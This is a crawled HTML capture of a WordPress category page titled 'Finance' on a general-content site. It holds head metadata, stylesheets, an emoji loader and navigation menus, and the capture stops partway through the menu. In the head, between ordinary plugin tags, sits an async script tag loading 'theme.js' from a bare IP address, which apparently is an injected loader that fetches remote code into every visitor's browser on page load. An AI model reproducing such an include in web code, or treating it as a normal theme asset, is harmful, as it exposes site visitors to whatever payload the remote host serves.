

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoon.net/category/finance/
body_size: 11771
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="prZAfC-V3OB-w0PAF8dzaH9KqG-CoqKxP0u2csUldkU" />

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Finance - weebtoon</title><link rel="preload" as="font" href="https://weebtoon.net/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://weebtoon.net/category/finance/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Finance - weebtoon" />
<meta property="og:url" content="https://weebtoon.net/category/finance/" />
<meta property="og:site_name" content="weebtoon" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Finance - weebtoon" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://weebtoon.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoon.net/#website","url":"https://weebtoon.net","name":"Admin","publisher":{"@id":"https://weebtoon.net/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://weebtoon.net/category/finance/#webpage","url":"https://weebtoon.net/category/finance/","name":"Finance - weebtoon","isPartOf":{"@id":"https://weebtoon.net/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Feed" href="https://weebtoon.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Comments Feed" href="https://weebtoon.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="weebtoon &raquo; Finance Category Feed" href="https://weebtoon.net/category/finance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weebtoon.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoon.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoon.net/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #00789a;
--c-main-rgb: 0,120,154;
--text-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--text-h-font: var(--h-font);
--title-size-m: 19px;
--main-width: 1170px;
--c-p-meta-icons: var(--c-main); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-mid { --head-h: 100px; border-top-width: 4px; border-top-color: var(--c-main); }
.smart-head-main .smart-head-bot { border-top-width: 1px; }
.navigation-main .menu > li > a { font-size: 14px; }
.navigation-main { --nav-items-space: 16px; }
.s-light .navigation { --c-nav-blip: #9b9b9b; }
.smart-head-mobile .smart-head-mid { border-top-width: 4px; border-top-color: var(--c-main); }
.navigation-small .menu > li > a { letter-spacing: -0.01em; }
.smart-head-main .offcanvas-toggle { transform: scale(0.85); }
.main-footer .upper-footer { background-color: #00171e; }
.main-footer .lower-footer { background-color: #000f16; }
.l-post { --media-radius: 3px; }
.cat-labels .category { font-size: 10px; border-radius: 2px; }
.cat-labels-overlay { margin-top: 6px; margin-left: 6px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-weight: 500; }
.the-post-header .post-meta .post-title { line-height: 1.2; }
.site-s-light .entry-content { color: #2d2d2d; }
.post-share-b .service { line-height: 36px; background-color: var(--c-main); }
@media (min-width: 1200px) { .s-head-modern-a .post-title { font-size: 39px; } }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoon.net/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoon.net/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoon.net/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoon.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoon.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoon.net/wp-json/wp/v2/categories/181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoon.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoon.net/wp-content/uploads/2022/10/cropped-weebtoon-270x270.png" />


</head>

<body class="archive category category-finance category-181 wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4792"><a href="https://weebtoon.net/">Home</a></li>
<li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4779"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://weebtoon.net/category/news/">News</a></li>
<li id="menu-item-4789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4789"><a href="https://weebtoon.net/category/sports/">Sports</a></li>
<li id="menu-item-4790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4790"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li id="menu-item-4791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4791"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/buy-wow-gold-and-improve-your-gaming-experience/" class="image-link media-ratio ar-bunyad-thumb" title="Buy WoW Gold And Improve Your Gaming Experience"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/10/Buy-WoW-Gold-30-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/10/Buy-WoW-Gold-30-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/10/Buy-WoW-Gold-30-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/10/Buy-WoW-Gold-30-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/10/Buy-WoW-Gold-30.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Buy-WoW-Gold"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/buy-wow-gold-and-improve-your-gaming-experience/">Buy WoW Gold And Improve Your Gaming Experience</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-28T07:54:21+00:00">October 28, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/giftcardmall-mygift-check-balance-online-for-easy-gift-management/" class="image-link media-ratio ar-bunyad-thumb" title="GiftCardMall MyGift Check Balance Online For Easy Gift Management"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/10/GiftCardMall-20.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="GiftCardMall"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/giftcardmall-mygift-check-balance-online-for-easy-gift-management/">GiftCardMall MyGift Check Balance Online For Easy Gift Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-14T04:30:55+00:00">October 14, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/why-stylephotos-product-photography-studio-is-the-key-to-e-commerce-success/" class="image-link media-ratio ar-bunyad-thumb" title="Why StylePhotos Product Photography Studio Is The Key To E-Commerce Success"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/10/Photos-5-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/10/Photos-5-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/10/Photos-5-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/10/Photos-5-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/10/Photos-5.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Photos"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/why-stylephotos-product-photography-studio-is-the-key-to-e-commerce-success/">Why StylePhotos Product Photography Studio Is The Key To E-Commerce Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-06T08:15:50+00:00">October 6, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoon.net/" title="weebtoon" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image logo-image-dark" alt="weebtoon" width="544" height="100"/><img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image" alt="weebtoon" width="544" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4831"><a href="https://weebtoon.net/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>

<span class="h-date">
	Sunday, November 9</span>
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4792"><a href="https://weebtoon.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-4779"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4781"><a href="https://weebtoon.net/category/education/">Education</a></li>
